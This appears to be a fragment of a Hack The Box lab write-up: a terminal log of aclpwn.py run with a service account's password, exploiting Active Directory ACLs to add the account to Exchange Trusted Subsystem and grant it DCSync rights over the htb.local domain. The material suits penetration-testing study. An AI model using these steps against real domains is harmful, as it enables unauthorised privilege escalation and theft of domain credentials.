 $python3 ../../aclpwn.py/aclpwn.py -f svc-alfresco -ft user  -d htb.local -du neo4j -dp admin -sp s3rvice
[!] Unsupported operation: GenericAll on EXCH01.HTB.LOCAL (Computer)
[-] Invalid path, skipping
[!] Unsupported operation: GetChanges on HTB.LOCAL (Domain)
[-] Invalid path, skipping
[+] Path found!
Path [0]: (SVC-ALFRESCO@HTB.LOCAL)-[MemberOf]->(SERVICE ACCOUNTS@HTB.LOCAL)-[MemberOf]->(PRIVILEGED IT ACCOUNTS@HTB.LOCAL)-[MemberOf]->(ACCOUNT OPERATORS@HTB.LOCAL)-[GenericAll]->(EXCHANGE T
RUSTED SUBSYSTEM@HTB.LOCAL)-[MemberOf]->(EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL)-[WriteDacl]->(HTB.LOCAL)
[+] Path found!
Path [1]: (SVC-ALFRESCO@HTB.LOCAL)-[MemberOf]->(SERVICE ACCOUNTS@HTB.LOCAL)-[MemberOf]->(PRIVILEGED IT ACCOUNTS@HTB.LOCAL)-[MemberOf]->(ACCOUNT OPERATORS@HTB.LOCAL)-[GenericAll]->(EXCHANGE W
INDOWS PERMISSIONS@HTB.LOCAL)-[WriteDacl]->(HTB.LOCAL)
Please choose a path [0-1] 0
[-] Memberof -> continue
[-] Memberof -> continue
[-] Memberof -> continue
[-] Adding user SVC-ALFRESCO to group EXCHANGE TRUSTED SUBSYSTEM@HTB.LOCAL
[+] Added CN=svc-alfresco,OU=Service Accounts,DC=htb,DC=local as member to CN=Exchange Trusted Subsystem,OU=Microsoft Exchange Security Groups,DC=htb,DC=local
[-] Re-binding to LDAP to refresh group memberships of SVC-ALFRESCO@HTB.LOCAL
[+] Re-bind successful
[-] Memberof -> continue
[-] Modifying domain DACL to give DCSync rights to SVC-ALFRESCO
[+] Dacl modification successful
[+] Finished running tasks
[+] Saved restore state to aclpwn-20200321-191108.restore